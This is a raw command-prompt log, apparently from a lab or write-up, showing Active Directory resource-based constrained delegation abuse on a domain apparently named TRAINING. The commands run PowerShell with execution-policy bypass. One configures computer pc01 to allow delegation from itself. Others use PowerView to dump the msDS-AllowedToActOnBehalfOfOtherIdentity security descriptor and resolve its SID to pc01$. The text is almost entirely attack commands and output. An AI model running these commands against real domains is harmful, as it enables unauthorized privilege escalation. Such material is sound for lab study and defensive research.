 C:\Users\BStar\Downloads>powershell -ep bypass "Import-Module .\Microsoft.ActiveDirectory.Management.dll; Set-ADComputer pc01 -PrincipalsAllowedToDelegateToAccount
pc01$"
powershell -ep bypass "Import-Module .\Microsoft.ActiveDirectory.Management.dll; Set-ADComputer pc01 -PrincipalsAllowedToDelegateToAccount pc01$"
C:\Users\BStar\Downloads>
C:\Users\BStar\Downloads>powershell -ep bypass "Import-Module .\PowerView.ps1; $rawbytes = Get-DomainComputer pc01 | select -expand msds-allowedtoactonbehalfofother
identity;  (New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList $rawbytes, 0).DiscretionaryAcl"
powershell -ep bypass "Import-Module .\PowerView.ps1; $rawbytes = Get-DomainComputer pc01 | select -expand msds-allowedtoactonbehalfofotheridentity;  (New-Object Se
curity.AccessControl.RawSecurityDescriptor -ArgumentList $rawbytes, 0).DiscretionaryAcl"
BinaryLength       : 36
AceQualifier       : AccessAllowed
IsCallback         : False
OpaqueLength       : 0
AccessMask         : 983551
SecurityIdentifier : S-1-5-21-2501991368-4163896689-842069156-1109
AceType            : AccessAllowed
AceFlags           : None
IsInherited        : False
InheritanceFlags   : None
PropagationFlags   : None
AuditFlags         : None
C:\Users\BStar\Downloads>powershell -ep bypass "Import-Module .\PowerView.ps1; ConvertFrom-SID S-1-5-21-2501991368-4163896689-842069156-1109"
powershell -ep bypass "Import-Module .\PowerView.ps1; ConvertFrom-SID S-1-5-21-2501991368-4163896689-842069156-1109"
TRAINING\pc01$
C:\Users\BStar\Downloads>